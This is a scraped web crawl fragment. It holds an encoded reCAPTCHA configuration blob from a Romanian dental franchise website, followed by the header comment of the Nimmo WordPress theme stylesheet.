mQPD2fDssOfwprDkMOlwo3DnsKCcDwIw4sZIcO7Cl3DgcODwpx8w5/CvsOPNsOjwrfDsWYVwrPCh8OVw4dWewlnwpHCvMKeZRw+SkjDqMKRwovDlTknOMKQwrHDp8K7wovCqsKAFBnDu3rDqMObOcOaw51PfGE1aRDDhUV4wr/DjSphfMOyworCpsOQSiMcwpU8wp3DlQfDv3Mbwq1KWMO8FExdw4rCiAPCozsYVV7CsSo1a8KmOsOowozDuEBPwoJaF8K4w5/DjcKEWMKSw7jDicO6w7dNwq5+bMKmw7/CpcKyBRo9bcOebcOIJcOYwrt4eHhRwo8Mw4gZciogITHDkmtoF8KhalZaZG0Kwo1FPcKswp3DgsOQIUQFw58SecKQFsOPw6w6eETDg20zRMOoYy/[base64]/Cl33CuMKvBSo+acOWTMO2fcKRZkNSw6bDsWALw48SbSbCt8OLwoIXWmdxw7RiwqHCtcKzZcKgBCEoU1LChsKHYcKgdsOPXiwCM2LDgMKXacOXw6PDvi/DtH1/X17Cqz0fSTY2w5LDrWTClizCsl/DmcORw5HDl8K3AcO6EsKhwoBqeyxGQsOIwo/CqcK8f8KgJXhMdcOhwrFsw5rDlE54w5zDjcK/wrICwo9ew6DCri7DjUPDoR/CssKxTcKtXxpIwoTDoEDDrkYIcW3Cug7Ck8K+wr7Dp8OVW3pOwoLDncKfTkzCksO1w7BUw4xsZMKmMMOif8KowpFIcMO6w7JFw77Dglh2KT5pIcOQw4REbMKOaT0+G18nFsKBVsOlwrM6w5U7wqt3ccOgcsKsZsO2WW/CvCpKw7IdwojCqsK2dEwXfcKhwqkvFlvDrS7CiRvDrDJuDi7Dox1rCMKkIcOzG3XCh8K4worDgEjDvMOswqRddShhwrp3w7rCg1VOw6DDqlMFeTLCtsKEMzFdw5ZHwqJiw4nChRdQwq/DkMO7fwIEFQVZw6EJwq7DsRYqE8O1XBAIw6PCvsO7B8OVIE/[base64]/[base64]/H8K5w5lmwoDCq8O1FcO5wr1wwpURb3J1NCQKwo3CiMK7UMKpw4APw73DgsOeCcONw5XDjBbCmCjDsT8RwqcTD8OzwoXDrMKWw7/DlhnDmic7FcKqfAMZw5LDgMKpM8OSw4Eqw4xhwpfCilrDgcOsK8OOeGRJwrRvwpwODVMTwqhjw5bCkhxww7FZcsOqwrPDgcO/[base64]/[base64]/CpkvDhSM0w6DDqMKCC2DClCQgSDvDvcOKRsKBGXHDpx/DlMK7d8KvXMO0wojDqH0Gw4bDtcK7OzU0w5PDtFLCoW1gwqhIw7DDmG93HQXCpyzCvCc6LGfCjwHDl2bDqCnDmlcxGR5gfm/DvzorAkwpw7t3S8OGY2wHBW3Du0J/wpMPQMOiV8OLWFF4acKdwobCqmUzcMKTacO9V8Ogw59pw4tPw77Dn1A4wpk/wrXDjS/CpMKRKXLCs0c/w4HCh8Kbw7ZUw6g/[base64]/w7zDrStzwp7Dr38Wwo4ZwrzDr8Olwr/Ct8Kcw6DDh01lwpnCrjgIHCHCnMKiw6A/Fx13DXPCuF/CtGojwoN0wqPDiW4jwp3CjTjDuXvCq8KjYxrDmGnDgxUMVRTCtsK1b0xMw7nDt1rDmUvDpFJ1w7rDmcOawqjCgj10w68JXcOEdMOmw5vDmMK1WcKIZ8KUwpXDkMOkdsOsB8OBWMOkwoHCgcKEw5oTwozDuhIEw6Fnw6E7w6QhwovDnxfDuULDocOKwq3ChzsUwq/DlcOxO25qwpjDuX7CuSLDon/DvkwewpVMw5cBw7UJMAR1X15ePcK0KsKBwoAuw6HClVVxBiIlwp3CmsOnOsO/ehcYw7bDicK7woDDqMKswol3w4DDm8OdesKJw6bDtsK9Y0sgwpnCkkbCnGDCqE/[base64]/[base64]/w6cBEsO+KMOOHhnDrMOfHRTChS3Do8K9QjDCvgdOwq9AwqrCoMOWa1nDvMOfwphcw5nDgnjDmGbDnMKUGxFgW8O9YMKhwp7DpcKOWsOIazdqJzocwrfCn2fCgsO4wr/ClMOxUcKWFifCjgVXwprCvMOdwoPCm8KyPGvChwQHwpjCl8OEwrpcdWLCrnMtwrF+wrfDvHtHPsOyHQrCqsKww5tlaQQtcMKTwqNWwozCq8O+w6QiwqHCmXc+wq4+a8OFBcO+w4h+wqzDvcOfwo3CljYfPg3CvUFQO8OCw6jDumotMMOAOsKywq3Co0B6MA/Cl8KeXBTCnRo3csOBw4vDgMKGYk/Du1PCnMKiMMO4HFrDvcOJG8ODwprDsDhzwrDChMOcRcOTUsKSwqLCrjFebxzCly3Cjwoxw4cYw5LCtsKAWMKXNMOHwoUXASpuw7LCocKew4fDo8K4wokLb0daWMKWDMKzwpweaVJgw7ZJw6LDnMOAwo0/wp/DrCw6wpPCv04Kw4nDucO6BHbDiMKuwq1Mw6PDjAPCgGXDtMKUw4FQwpjCg0DDkcO0w4kEU8OSd0PDh8ORw7FeIsKWGsKHw513w5QlV8KdwpAzwoJdHBvDsyE9wrcoYhHCpkx9NFzDnR3CmnZUwqpaw7nCgF8GZ8KqXMKVGAfCp8O6wqrCnG1wwo/DksOZDcOxM8KbSVoRw7fDtsKsAcO9w4sOwrwhwpnDmSbCum0DfxscV8OkwrkwGsObwrbCqMKBw61+ZQhNwpvDl1/CiMKeblZhQ2PCmynDgSYFfANIwqXCpHNaQMORG8KxBTPCtcO+w4zCsS/DvMOMKWLDpMK6w75Xw7g2PBkNfHTDq8O9DsONfFZxC8Obw4cRwozCvAbDnVkbwrrCosOUJsOrCXrDkglTw5JQwpzChsKSdG7CvX9fJMKAwqjDqMO1YsOtw7PCrlzDhSo5acK8cyt7d8KAU8KZw40ew7sdw4DCucKjw6fDh1M+wpI\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,340],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229HEnhiJ//K5bC+FiM00XRKbTSHcGbTZJVZsQ+GWb9+o\\u003d\x22,1,0,null,1,1767787670853,0,0,[166,31,90,187],null,[249,125,25],\x22RC-d2bNAbnZKWqWWQ\x22,null,null,null,null,null,\x220dAFcWeA7ZPJXhFHgLU7fipc0RyC-D6c_q2T9gNFwaW4_CmYY8AN8s974NTIkvKpEOMkYI9h4rYeJR74DHfJzWvxFHe8iHjB-nzA\x22,1767870470883]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3
body_size: 355
content:
/*
Theme Name: Nimmo
Theme URI: http://demo.casethemes.net/nimmo/
Author: CaseThemes
Author URI: https://themeforest.net/user/case-themes/portfolio
Description: Nimmo WordPress Theme is a creative & unique design based on latest technology. All files are clearly organised we believe it will be easy to use and edit them. This theme is well organized and very easy to customize. Its easy to use and navigate as well. Compatible with Desktop,Laptop,table,mobile or any device. Nimmo is minimal and clean design, will give your business a professional looks. Suitable for anyone who is looking for app, app landing, app landing page, app landing template, App Showcase, app website, creative agency landing page, landing page, business landing page & modern looking. 
Version: 1.2.1
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: nimmo
Tags: agency, bootstrap, business, clean, colorful, corporate, creative, flat, gradient, multipurpose, one page, parallax, portfolio, responsive, slider  
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/